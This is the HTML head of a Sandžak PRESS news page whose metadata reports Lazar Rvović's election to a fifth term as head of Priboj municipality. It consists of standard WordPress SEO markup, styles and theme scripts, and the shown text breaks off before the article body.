

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/
body_size: 28287
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Lazar Rvović peti put na čelu opštine Priboj</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lazar Rvović peti put na čelu opštine Priboj" />
	<meta property="og:description" content="Priboj – Parvnik Lazar Rrvović nastaviće i naredne četiri godine da rukovodi opštinom Priboj, a zamenik će mu biti, stranački kolega Saša Vasilić. Rvovićev izbor podržalo je 29 odbornika. Vladajuću koaliciju činiće 23 odbornika iz koalicije “Aleksandar Vučić – Priboj ne sme da stane – Ivica Dačić”,  četiri predstavnika Sandžačke demokratske partije, dva odbornika Stranke [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2024-02-28T09:31:41+00:00" />
	<meta property="article:modified_time" content="2024-02-28T15:34:09+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2024/02/Lazar-Rvovic-novi-stari-predsednik-foto-A.R.ovcanin-1024x577-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="577" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/#article","isPartOf":{"@id":"https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Lazar Rvović peti put na čelu opštine Priboj","datePublished":"2024-02-28T09:31:41+00:00","dateModified":"2024-02-28T15:34:09+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/"},"wordCount":171,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2024/02/Lazar-Rvovic-novi-stari-predsednik-foto-A.R.ovcanin-1024x577-1.jpg","articleSection":["Politika","Priboj","VIJESTI DANA"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/","url":"https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/","name":"Lazar Rvović peti put na čelu opštine Priboj","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/#primaryimage"},"image":{"@id":"https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2024/02/Lazar-Rvovic-novi-stari-predsednik-foto-A.R.ovcanin-1024x577-1.jpg","datePublished":"2024-02-28T09:31:41+00:00","dateModified":"2024-02-28T15:34:09+00:00","breadcrumb":{"@id":"https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2024/02/Lazar-Rvovic-novi-stari-predsednik-foto-A.R.ovcanin-1024x577-1.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2024/02/Lazar-Rvovic-novi-stari-predsednik-foto-A.R.ovcanin-1024x577-1.jpg","width":1024,"height":577},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Lazar Rvović peti put na čelu opštine Priboj"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Lazar Rvović peti put na čelu opštine Priboj novosti o komentarima" href="https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/wp-embed.min.js?ver=1759294855" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/293515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=293515' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Flazar-rvovic-peti-put-na-celu-opstine-priboj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Flazar-rvovic-peti-put-na-celu-opstine-priboj%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
